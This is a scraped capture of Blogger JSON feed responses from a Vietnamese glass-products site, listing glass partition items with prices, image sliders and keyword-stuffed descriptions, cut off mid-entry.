Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/V%C3%A1ch%20k%C3%ADnh?alt=json-in-script&max-results=9&callback=jQuery331031125618005939093_1769107581489&_=1769107581490
body_size: 2776
content:
// API callback
jQuery331031125618005939093_1769107581489({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/V%C3%A1ch+k%C3%ADnh?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/V%C3%A1ch%20k%C3%ADnh"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-3707910445653779654"},"published":{"$t":"2022-02-09T14:20:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:48.777+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính mặt dựng V39"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 300.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 500.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-33%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/3707910445653779654\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v39.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3707910445653779654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3707910445653779654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v39.html","title":"Vách kính mặt dựng V39"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8490552084825709790"},"published":{"$t":"2022-02-09T12:49:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:52.744+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính văn phòng V38"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/9b\/45\/b4\/9b45b44b29f1f081edbea7658705a273.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/9b\/45\/b4\/9b45b44b29f1f081edbea7658705a273.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/9b\/45\/b4\/9b45b44b29f1f081edbea7658705a273.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 380.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-55%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8490552084825709790\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v38.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8490552084825709790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8490552084825709790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v38.html","title":"Vách kính văn phòng V38"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-3323370515093478718"},"published":{"$t":"2022-02-09T12:47:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:53.061+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính mặt dựng V33"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/11\/23\/6b\/11236b554f52857dc7428487fc6558f8.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/11\/23\/6b\/11236b554f52857dc7428487fc6558f8.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/11\/23\/6b\/11236b554f52857dc7428487fc6558f8.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 360.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-55%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/3323370515093478718\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v33.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3323370515093478718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3323370515093478718"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v33.html","title":"Vách kính mặt dựng V33"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-5781943090957265691"},"published":{"$t":"2022-02-09T12:46:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:53.490+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính văn phòng V23"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/23\/11\/37\/23113710f7471c58ce344a270981d44d.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/23\/11\/37\/23113710f7471c58ce344a270981d44d.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/23\/11\/37\/23113710f7471c58ce344a270981d44d.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 350.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-55%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/5781943090957265691\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v23.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5781943090957265691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5781943090957265691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v23.html","title":"Vách kính văn phòng V23"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-4952871712559300408"},"published":{"$t":"2022-02-09T12:44:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:53.806+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính mặt dựng V20"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/8f\/be\/8e\/8fbe8ea85a1b4d8f5bde7145e90fe638.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/8f\/be\/8e\/8fbe8ea85a1b4d8f5bde7145e90fe638.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/8f\/be\/8e\/8fbe8ea85a1b4d8f5bde7145e90fe638.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 330.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-55%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/4952871712559300408\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v20.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4952871712559300408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4952871712559300408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v20.html","title":"Vách kính mặt dựng V20"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-4130193256405151470"},"published":{"$t":"2022-02-09T12:43:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:54.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính văn phòng V11"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" 